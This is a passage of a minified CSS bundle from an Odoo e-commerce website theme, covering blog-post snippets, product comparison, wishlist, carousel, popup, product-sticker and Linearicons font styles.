.s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post:hover .o_record_cover_container{opacity: 0.4 !important;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post:hover figcaption::after{transform-origin: bottom;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post:hover .s_latest_posts_post_subtitle{opacity: 1; transform: translate3d(0, 0, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .o_record_cover_image{transition: opacity 0.35s, transform 0.35s; transform: scale(1.12);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post figcaption::before{position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; border: 1px solid #fff; content: ""; transform: scale(1.1); opacity: 0; transition: opacity 0.35s, transform 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post_subtitle{opacity: 0; transition: opacity 0.35s, transform 0.35s; margin-left: auto; margin-right: auto; max-width: 200px; transform: scale(1.5);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post_title{padding: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post:hover .o_record_cover_image{transform: scale(1);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post:hover figcaption::before, .s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post:hover .s_latest_posts_post_subtitle{opacity: 1; transform: scale(1);}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal .o_record_cover_container{width: auto; height: auto; padding: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts{position: relative; overflow: visible; text-align: left;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post{position: relative;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post figcaption:after{position: relative; width: 100%; height: 150px; content: ""; display: block;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h4{position: relative; text-align: left; padding-right: 5%;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h4:before{content: ""; z-index: 0; display: inline; float: left; width: 20%; position: absolute; top: 49%; left: 0; border-bottom: 1px solid #6c757d;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h4 a{z-index: 1; display: block; line-height: 1; padding-left: 25%; position: relative;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h5{padding-left: 24%;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post > a{position: absolute; bottom: 0; left: 0; display: block; background: #FFC217; width: 100%; height: 150px; overflow: hidden;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post > a > div{height: 100%; width: 100%; background-size: cover; background-position: center; opacity: 1; transform-origin: 50%; transition: all 400ms; backface-visibility: hidden;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post > a > div:hover{opacity: 0.8; transform: scale(1.1);}@media only screen and (max-width: 480px){.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post{width: 100%;}}@media (max-width: 767.98px){.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts{display: block;}}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card{height: 100%; box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.17);}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover{height: 170px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container{background-color: transparent !important;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card a:hover{text-decoration: none;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card h4{font-size: 19px; font-weight: 600;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .card-footer{background-color: transparent; border-top: 2px solid rgba(0, 0, 0, 0.06);}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .card-footer .text-muted{color: rgba(52, 58, 64, 0.4) !important;}

/* /website_sale_comparison/static/src/scss/website_sale_comparison.scss defined in bundle 'web.assets_frontend' */
 .o_product_feature_panel{position: fixed; bottom: 0; left: 50%; transform: translateX(-50%); z-index: 10; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom: 0px; padding: 10px 20px; text-align: center; border: 2px solid #FFC217; border-bottom: 0px; background-color: white; opacity: 0.95;}.o_product_feature_panel .o_product_panel{position: relative;}.o_product_feature_panel .o_product_panel .o_product_panel_header{margin: 0 10px 0 10px; cursor: pointer;}.o_product_feature_panel .o_product_panel .o_product_panel_header .o_product_icon{margin-right: 5px;}.o_product_feature_panel .o_product_panel .o_product_panel_header .o_product_text{text-transform: uppercase; vertical-align: middle; font-size: 16px;}.o_product_feature_panel .o_product_panel .o_product_panel_header .o_product_circle{vertical-align: 6px; padding: 0 3px; line-height: 14px;}.o_product_feature_panel .o_product_panel .o_product_panel_content{display: none !important;}.oe_website_sale .product_summary > *{display: block; margin: 15px 0 15px 0;}.oe_website_sale .table-comparator .o_product_comparison_collpase{margin-right: 8px;}.oe_website_sale div.css_not_available .o_add_compare_dyn{display: none;}.oe_website_sale .o_comparelist_remove{position: absolute; top: 0; left: auto; bottom: auto; right: 0.5rem;}.oe_website_sale .o_ws_compare_image{vertical-align: middle;}

/* /website_sale_wishlist/static/src/scss/website_sale_wishlist.scss defined in bundle 'web.assets_frontend' */
 .oe_website_sale .td-wish-btn{width: 140px;}.oe_website_sale div.css_not_available .o_add_wishlist_dyn{display: none;}@media (max-width: 767.98px){.oe_website_sale .td-wish-btn{width: 100px;}}table.table-comparator .td-img img{max-height: 100px;}

/* /atharva_theme_base/static/lib/css/owl.carousel.min.css defined in bundle 'web.assets_frontend' */
 .owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/atharva_theme_base/static/lib/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

/* /atharva_theme_base/static/src/scss/quick_cart.scss defined in bundle 'web.assets_frontend' */
 .oe_product_cart .as-color{background: #3aadaa;}.oe_product_cart:not(:hover) .o_wsale_product_btn .as-color{transform: scale(1);}#cart_warning_content{position: fixed; bottom: 0; right: 0; z-index: 9999; width: 370px;}.add_cart_warning{width: 100%; padding: 20px; max-width: 100%; box-shadow: -2px -1px 14px -2px rgba(0, 0, 0, 0.18); border: 2px solid #fff;}.add_cart_warning p{font-size: 14px; margin: 0; font-weight: 600;}.add_cart_warning .close-btn{position: absolute; top: 0; right: 0; background: no-repeat; border: none; width: 25px; height: 25px; cursor: pointer;}.add_cart_warning .close-btn:after, .add_cart_warning .close-btn:before{content: ""; position: absolute; top: 0; left: 0; width: 11px; height: 2px; background: #000; right: 0; bottom: 0; margin: auto;}.add_cart_warning .close-btn:after{transform: rotate(45deg);}.add_cart_warning .close-btn:before{transform: rotate(-45deg);}

/* /atharva_theme_base/static/src/scss/product_sticker.scss defined in bundle 'web.assets_frontend' */
 #o-carousel-product{position: relative;}#o-carousel-product .sticker-position{position: absolute; width: 110px; height: 110px; z-index: 1;}#o-carousel-product .sticker-position img{width: auto; height: auto; max-width: 100%; max-height: 100%;}#o-carousel-product .sticker-position.top-left{top: 0; left: 0;}#o-carousel-product .sticker-position.top-right{top: 0; right: 0;}#o-carousel-product .sticker-position.bottom-right{bottom: 0; right: 0;}#o-carousel-product .sticker-position.bottom-left{bottom: 0; left: 0;}#o-carousel-product .sticker-html{position: absolute; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center; padding: 10px; text-align: center; line-height: normal; font-weight: 600; background: #e56b1c; z-index: 1;}#o-carousel-product .sticker-html.circle{border-radius: 50%; width: 80px; height: 80px;}#o-carousel-product .sticker-html.square{width: 80px; height: 80px;}#o-carousel-product .sticker-html.rectangle{width: 80px; height: 40px;}#o-carousel-product .sticker-html span{font-size: 12px; color: #fff;}#o-carousel-product .sticker-html.top-left{top: 0; left: 0;}#o-carousel-product .sticker-html.top-right{top: 0; right: 0;}#o-carousel-product .sticker-html.bottom-right{bottom: 0; right: 0;}#o-carousel-product .sticker-html.bottom-left{bottom: 0; left: 0;}.as-product-list .as-product .pro-icons{z-index: 1;}.as-product-list .as-product .o_wsale_product_btn{z-index: 1;}.oe_product .pro-img, .oe_product .oe_product_image, .oe_product_cart .pro-img, .oe_product_cart .oe_product_image{position: relative;}.oe_product .pro-img .sticker-position, .oe_product .oe_product_image .sticker-position, .oe_product_cart .pro-img .sticker-position, .oe_product_cart .oe_product_image .sticker-position{position: absolute; width: 60px; height: 60px;}.oe_product .pro-img .sticker-position img, .oe_product .oe_product_image .sticker-position img, .oe_product_cart .pro-img .sticker-position img, .oe_product_cart .oe_product_image .sticker-position img{width: auto; height: auto; max-width: 100%; max-height: 100%;}.oe_product .pro-img .sticker-position.top-left, .oe_product .oe_product_image .sticker-position.top-left, .oe_product_cart .pro-img .sticker-position.top-left, .oe_product_cart .oe_product_image .sticker-position.top-left{top: 0; left: 0;}.oe_product .pro-img .sticker-position.top-right, .oe_product .oe_product_image .sticker-position.top-right, .oe_product_cart .pro-img .sticker-position.top-right, .oe_product_cart .oe_product_image .sticker-position.top-right{top: 0; right: 0;}.oe_product .pro-img .sticker-position.bottom-right, .oe_product .oe_product_image .sticker-position.bottom-right, .oe_product_cart .pro-img .sticker-position.bottom-right, .oe_product_cart .oe_product_image .sticker-position.bottom-right{bottom: 0; right: 0;}.oe_product .pro-img .sticker-position.bottom-left, .oe_product .oe_product_image .sticker-position.bottom-left, .oe_product_cart .pro-img .sticker-position.bottom-left, .oe_product_cart .oe_product_image .sticker-position.bottom-left{bottom: 0; left: 0;}.oe_product .pro-img .sticker-html, .oe_product .oe_product_image .sticker-html, .oe_product_cart .pro-img .sticker-html, .oe_product_cart .oe_product_image .sticker-html{position: absolute; width: 60px; height: 60px; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center; padding: 5px; text-align: center; line-height: normal; font-weight: 600; z-index: 1;}.oe_product .pro-img .sticker-html.circle, .oe_product .oe_product_image .sticker-html.circle, .oe_product_cart .pro-img .sticker-html.circle, .oe_product_cart .oe_product_image .sticker-html.circle{border-radius: 50%;}.oe_product .pro-img .sticker-html span, .oe_product .oe_product_image .sticker-html span, .oe_product_cart .pro-img .sticker-html span, .oe_product_cart .oe_product_image .sticker-html span{font-size: 13px !important; color: #fff;}.oe_product .pro-img .sticker-html.top-left, .oe_product .oe_product_image .sticker-html.top-left, .oe_product_cart .pro-img .sticker-html.top-left, .oe_product_cart .oe_product_image .sticker-html.top-left{top: 0; left: 0;}.oe_product .pro-img .sticker-html.top-right, .oe_product .oe_product_image .sticker-html.top-right, .oe_product_cart .pro-img .sticker-html.top-right, .oe_product_cart .oe_product_image .sticker-html.top-right{top: 0; right: 0;}.oe_product .pro-img .sticker-html.bottom-right, .oe_product .oe_product_image .sticker-html.bottom-right, .oe_product_cart .pro-img .sticker-html.bottom-right, .oe_product_cart .oe_product_image .sticker-html.bottom-right{bottom: 0; right: 0;}.oe_product .pro-img .sticker-html.bottom-left, .oe_product .oe_product_image .sticker-html.bottom-left, .oe_product_cart .pro-img .sticker-html.bottom-left, .oe_product_cart .oe_product_image .sticker-html.bottom-left{bottom: 0; left: 0;}

/* /atharva_theme_base/static/lib/css/magnific-popup.css defined in bundle 'web.assets_frontend' */
 .mfp-bg{top: 0; left: 0; width: 100%; height: 100%; z-index: 1042; overflow: hidden; position: fixed; background: #0b0b0b; opacity: 0.8;}.mfp-wrap{top: 0; left: 0; width: 100%; height: 100%; z-index: 1043; position: fixed; outline: none !important; -webkit-backface-visibility: hidden;}.mfp-container{text-align: center; position: absolute; width: 100%; height: 100%; left: 0; top: 0; padding: 0 8px; box-sizing: border-box;}.mfp-container:before{content: ''; display: inline-block; height: 100%; vertical-align: middle;}.mfp-align-top .mfp-container:before{display: none;}.mfp-content{position: relative; display: inline-block; vertical-align: middle; margin: 0 auto; text-align: left; z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content{width: 100%; cursor: auto;}.mfp-ajax-cur{cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor: -moz-zoom-out; cursor: -webkit-zoom-out; cursor: zoom-out;}.mfp-zoom{cursor: pointer; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in;}.mfp-auto-cursor .mfp-content{cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter{-webkit-user-select: none; -moz-user-select: none; user-select: none;}.mfp-loading.mfp-figure{display: none;}.mfp-hide{display: none !important;}.mfp-preloader{color: #CCC; position: absolute; top: 50%; width: auto; text-align: center; margin-top: -0.8em; left: 8px; right: 8px; z-index: 1044;}.mfp-preloader a{color: #CCC;}.mfp-preloader a:hover{color: #FFF;}.mfp-s-ready .mfp-preloader{display: none;}.mfp-s-error .mfp-content{display: none;}button.mfp-close, button.mfp-arrow{overflow: visible; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; display: block; outline: none; padding: 0; z-index: 1046; box-shadow: none; touch-action: manipulation;}button::-moz-focus-inner{padding: 0; border: 0;}.mfp-close{width: 44px; height: 44px; line-height: 44px; position: absolute; right: 0; top: 0; text-decoration: none; text-align: center; opacity: 0.65; padding: 0 0 18px 10px; color: #FFF; font-style: normal; font-size: 28px; font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus{opacity: 1;}.mfp-close:active{top: 1px;}.mfp-close-btn-in .mfp-close{color: #333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close{color: #FFF; right: -6px; text-align: right; padding-right: 6px; width: 100%;}.mfp-counter{position: absolute; top: 0; right: 0; color: #CCC; font-size: 12px; line-height: 18px; white-space: nowrap;}.mfp-arrow{position: absolute; opacity: 0.65; margin: 0; top: 50%; margin-top: -55px; padding: 0; width: 90px; height: 110px; -webkit-tap-highlight-color: transparent;}.mfp-arrow:active{margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus{opacity: 1;}.mfp-arrow:before, .mfp-arrow:after{content: ''; display: block; width: 0; height: 0; position: absolute; left: 0; top: 0; margin-top: 35px; margin-left: 35px; border: medium inset transparent;}.mfp-arrow:after{border-top-width: 13px; border-bottom-width: 13px; top: 8px;}.mfp-arrow:before{border-top-width: 21px; border-bottom-width: 21px; opacity: 0.7;}.mfp-arrow-left{left: 0;}.mfp-arrow-left:after{border-right: 17px solid #FFF; margin-left: 31px;}.mfp-arrow-left:before{margin-left: 25px; border-right: 27px solid #3F3F3F;}.mfp-arrow-right{right: 0;}.mfp-arrow-right:after{border-left: 17px solid #FFF; margin-left: 39px;}.mfp-arrow-right:before{border-left: 27px solid #3F3F3F;}.mfp-iframe-holder{padding-top: 40px; padding-bottom: 40px;}.mfp-iframe-holder .mfp-content{line-height: 0; width: 100%; max-width: 900px;}.mfp-iframe-holder .mfp-close{top: -40px;}.mfp-iframe-scaler{width: 100%; height: 0; overflow: hidden; padding-top: 56.25%;}.mfp-iframe-scaler iframe{position: absolute; display: block; top: 0; left: 0; width: 100%; height: 100%; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #000;}img.mfp-img{width: auto; max-width: 100%; height: auto; display: block; line-height: 0; box-sizing: border-box; padding: 40px 0 40px; margin: 0 auto;}.mfp-figure{line-height: 0;}.mfp-figure:after{content: ''; position: absolute; left: 0; top: 40px; bottom: 40px; display: block; right: 0; width: auto; height: auto; z-index: -1; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #444;}.mfp-figure small{color: #BDBDBD; display: block; font-size: 12px; line-height: 14px;}.mfp-figure figure{margin: 0;}.mfp-bottom-bar{margin-top: -36px; position: absolute; top: 100%; left: 0; width: 100%; cursor: auto;}.mfp-title{text-align: left; line-height: 18px; color: #F3F3F3; word-wrap: break-word; padding-right: 36px;}.mfp-image-holder .mfp-content{max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left: 0; padding-right: 0;}.mfp-img-mobile img.mfp-img{padding: 0;}.mfp-img-mobile .mfp-figure:after{top: 0; bottom: 0;}.mfp-img-mobile .mfp-figure small{display: inline; margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar{background: rgba(0, 0, 0, 0.6); bottom: 0; margin: 0; top: auto; padding: 3px 5px; position: fixed; box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding: 0;}.mfp-img-mobile .mfp-counter{right: 5px; top: 3px;}.mfp-img-mobile .mfp-close{top: 0; right: 0; width: 35px; height: 35px; line-height: 35px; background: rgba(0, 0, 0, 0.6); position: fixed; text-align: center; padding: 0;}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform: scale(0.75); transform: scale(0.75);}.mfp-arrow-left{-webkit-transform-origin: 0; transform-origin: 0;}.mfp-arrow-right{-webkit-transform-origin: 100%; transform-origin: 100%;}.mfp-container{padding-left: 6px; padding-right: 6px;}}

/* /atharva_theme_base/static/lib/css/slick.css defined in bundle 'web.assets_frontend' */
 .slick-slider{position: relative; display: block; box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent;}.slick-list{position: relative; display: block; overflow: hidden; margin: 0; padding: 0;}.slick-list:focus{outline: none;}.slick-list.dragging{cursor: pointer; cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list{-webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}.slick-track{position: relative; top: 0; left: 0; display: block; margin-left: auto; margin-right: auto;}.slick-track:before, .slick-track:after{display: table; content: '';}.slick-track:after{clear: both;}.slick-loading .slick-track{visibility: hidden;}.slick-slide{display: none; float: left; height: 100%; min-height: 1px;}[dir='rtl'] .slick-slide{float: right;}.slick-slide img{display: block;}.slick-slide.slick-loading img{display: none;}.slick-slide.dragging img{pointer-events: none;}.slick-initialized .slick-slide{display: block;}.slick-loading .slick-slide{visibility: hidden;}.slick-vertical .slick-slide{display: block; height: auto; border: 1px solid transparent;}.slick-arrow.slick-hidden{display: none;}

/* /theme_laze/static/src/lib/linearicons.css defined in bundle 'web.assets_frontend' */
 @font-face{font-family: 'Linearicons-Free'; src: url("/theme_laze/static/src/lib/fonts/Linearicons-Free.eot?w118d"); src: url("/theme_laze/static/src/lib/fonts/Linearicons-Free.eot?#iefixw118d") format("embedded-opentype"), url("/theme_laze/static/src/lib/fonts/Linearicons-Free.woff2?w118d") format("woff2"), url("/theme_laze/static/src/lib/fonts/Linearicons-Free.woff?w118d") format("woff"), url("/theme_laze/static/src/lib/fonts/Linearicons-Free.ttf?w118d") format("truetype"), url("/theme_laze/static/src/lib/fonts/Linearicons-Free.svg?w118d#Linearicons-Free") format("svg"); font-weight: normal; font-style: normal;}.lnr{font-family: 'Linearicons-Free'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}.lnr-home:before{content: "\e800";}.lnr-apartment:before{content: "\e801";}.lnr-pencil:before{content: "\e802";}.lnr-magic-wand:before{content: "\e803";}.lnr-drop:before{content: "\e804";}.lnr-lighter:before{content: "\e805";}.lnr-poop:before{content: "\e806";}.lnr-sun:before{content: "\e807";}.lnr-moon:before{content: "\e808";}.lnr-cloud:before{content: "\e809";}.lnr-cloud-upload:before{content: "\e80a";}.lnr-cloud-download:before{content: "\e80b";}.lnr-cloud-sync:before{content: "\e80c";}.lnr-cloud-check:before{content: "\e80d";}.lnr-database:before{content: "\e80e";}.lnr-lock:before{content: "\e80f";}.lnr-cog:before{content: "\e810";}.lnr-trash:before{content: "\e811";}.lnr-dice:before{content: "\e812";}.lnr-heart:before{content: "\e813";}.lnr-star:before{content: "\e814";}.lnr-star-half:before{content: "\e815";}.lnr-star-empty:before{content: "\e816";}.lnr-flag:before{content: "\e817";}.lnr-envelope:before{content: "\e818";}.lnr-paperclip:before{content: "\e819";}.lnr-inbox:before{content: "\e81a";}.lnr-eye:before{content: "\e81b";}.lnr-printer:before{content: "\e81c";}.lnr-file-empty:before{content: "\e81d";}.lnr-file-add:before{content: "\e81e";}.lnr-enter:before{content: "\e81f";}.lnr-exit:before{content: "\e820";}.lnr-graduation-hat:before{content: "\e821";}.lnr-license:before{content: "\e822";}.lnr-music-note:before{content: "\e823";}.lnr-film-play:before{content: "\e824";}.lnr-camera-video:before{content: "\e825";}.lnr-camera:before{content: "\e826";}.lnr-picture:before{content: "\e827";}.lnr-book:before{content: "\e828";}.lnr-bookmark:before{content: "\e829";}.lnr-user:before{content: "\e82a";}.lnr-users:before{content: "\e82b";}.lnr-shirt:before{content: "\e82c";}.lnr-store:before{content: "\e82d";}.lnr-cart:before{content: "\e82e";}.lnr-tag:before{content: "\e82f";}.lnr-phone-handset:before{content: "\e830";}.lnr-phone:before{content: "\e831";}.lnr-pushpin:before{content: "\e832";}.lnr-map-marker:before{content: "\e833";}.lnr-map:before{content: "\e834";}.lnr-location:before{content: "\e835";}.lnr-calendar-full:before{content: "\e836";}.lnr-keyboard:before{content: "\e837";}.lnr-spell-check:before{content: "\e838";}.lnr-screen:before{content: "\e839";}.lnr-smartphone:before{content: "\e83a";}.lnr-tablet:before{content: "\e83b";}.lnr-laptop:before{content: "\e83c";}.lnr-laptop-phone:before{content: "\e83d";}.lnr-power-switch:before{content: "\e83e";}.lnr-bubble:before{content: "\e83f";}.lnr-heart-pulse:before{content: "\e840";}.lnr-construction:before{content: "\e841";}.lnr-pie-chart:before{content: "\e842";}.lnr-chart-bars:before{content: "\e843";}.lnr-gift:before{content: "\e844";}.lnr-diamond:before{content: "\e845";}.lnr-linearicons:before{content: "\e846";}.lnr-dinner:before{content: "\e847";}.lnr-coffee-cup:before{content: "\e848";}.lnr-leaf:before{content: "\e849";}.lnr-paw:before{content: "\e84a";}.lnr-rocket:before{content: "\e84b";}.lnr-briefcase:before{content: "\e84c";}.lnr-bus:before{content: "\e84d";}.lnr-car:before{content: "\e84e";}.lnr-train:before{content: "\e84f";}.lnr-bicycle:before{content: "\e850";}.lnr-wheelchair:before{content: "\e851";}.lnr-select:before{content: "\e852";}.lnr-earth:before{content: "\e853";}.lnr-smile:before{content: "\e854";}.lnr-sad:before{content: "\e855";}.lnr-neutral:before{content: "\e856";}.lnr-mustache:before{content: "\e857";}.lnr-alarm:before{content: "\e858";}.lnr-bullhorn:before{content: "\e859";}.lnr-volume-high:before{content: "\e85a";}.lnr-volume-medium:before{content: "\e85b";}.lnr-volume-low:before{content: "\e85c";}.lnr-volume:before{content: "\e85d";}.lnr-mic:before{content: "\e85e";}.lnr-hourglass:before{content: "\e85f";}.lnr-undo:before{content: "\e860";}.lnr-redo:before{content: "\e861";}.lnr-sync:before{content: "\e862";}.lnr-history:before{content: "\e863";}.lnr-clock:before{content: "\e864";}.lnr-download:before{content: "\e865";}.lnr-upload:before{content: "\e866";}.lnr-enter-down:before{content: "\e867";}.lnr-exit-up:before{content: "\e868";}.lnr-bug:before{content: "\e869";}.lnr-code:before{content: "\e86a";}.lnr-link:before{content: "\e86b";}.lnr-unlink:before{content: "\e86c";}.lnr-thumbs-up:before{content: "\e86d";}.lnr-thumbs-down:before{content: "\e86e";}.lnr-magnifier:before{content: "\e86f";}.lnr-cross:before{content: "\e870";}.lnr-menu:before{content: "\e871";}.lnr-list:before{content: "\e872";}.lnr-chevron-up:before{content: "\e873";}.lnr-chevron-down:before{content: "\e874";}.lnr-chevron-left:before{content: "\e875";}.lnr-chevron-right:before{content: "\e876";}.lnr-arrow-up:before{content: "\e877";}.lnr-arrow-down:before{content: "\e878";}.lnr-arrow-left:before{content: "\e879";}.lnr-arrow-right:before{content: "\e87a";}.lnr-move:before{content: "\e87b";}.lnr-warning:before{content: "\e87c";}.lnr-question-circle:before{content: "\e87d";}.lnr-menu-circle:before{content: "\e87e";}.lnr-checkmark-circle:before{content: "\e87f";}.lnr-cross-circle:before{content: "\e880";}.lnr-plus-circle:before{content: "\e881";}.lnr-circle-minus:before{content: "\e882";}.lnr-arrow-up-circle:before{content: "\e883";}.lnr-arrow-down-circle:before{content: "\e884";}.lnr-arrow-left-circle:before{content: "\e885";}.lnr-arrow-right-circle:before{content: "\e886";}.lnr-chevron-up-circle:before{content: "\e887";}.lnr-chevron-down-circle:before{content: "\e888";}.lnr-chevron-left-circle:before{content: "\e889";}.lnr-chevron-right-circle:before{content: "\e88a";}.lnr-crop:before{content: "\e88b";}.lnr-frame-expand:before{content: "\e88c";}.lnr-frame-contract:before{content: "\e88d";}.lnr-layers:before{content: "\e88e";}.lnr-funnel:before{content: "\e88f";}.lnr-text-format:before{content: "\e890";}.lnr-text-format-remove:before{content: "\e891";}.lnr-text-size:before{content: "\e892";}.lnr-bold:before{content: "\e893";}.lnr-italic:before{content: "\e894";}.lnr-underline:before{content: "\e895";}.lnr-strikethrough:before{content: "\e896";}.lnr-highlight:before{content: "\e897";}.lnr-text-align-left:before{content: "\e898";}.lnr-text-align-center:before{content: "\e899";}.lnr-text-align-right:before{content: "\e89a";}.lnr-text-align-justify:before{content: "\e89b";}.lnr-line-spacing:before{content: "\e89c";}.lnr-indent-increase:before{content: "\e89d";}.lnr-indent-decrease:before{content: "\e89e";}.lnr-pilcrow:before{content: "\e89f";}.lnr-direction-ltr:before{content: "\e8a0";}.lnr-direction-rtl:before{content: "\e8a1";}.lnr-page-break:before{content: "\e8a2";}.lnr-sort-alpha-asc:before{content: "\e8a3";}.lnr-sort-amount-asc:before{content: "\e8a4";}.lnr-hand:before{content: "\e8a5";}.lnr-pointer-up:before{content: "\e8a6";}.lnr-pointer-right:before{content: "\e8a7";}.lnr-pointer-down:before{content: "\e8a8";}.lnr-pointer-left:before{content: 